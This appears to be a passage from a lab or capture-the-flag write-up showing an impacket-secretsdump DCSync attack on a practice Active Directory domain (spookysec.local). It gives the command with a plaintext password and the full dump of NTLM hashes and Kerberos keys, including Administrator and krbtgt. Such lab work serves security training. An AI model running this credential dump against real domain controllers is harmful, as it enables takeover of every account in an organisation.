 └─$ impacket-secretsdump -just-dc spookysec.local/backup:backup2517860@10.10.242.75
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:2495a11b1b19f877f3f91b0ee8cfdd3c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc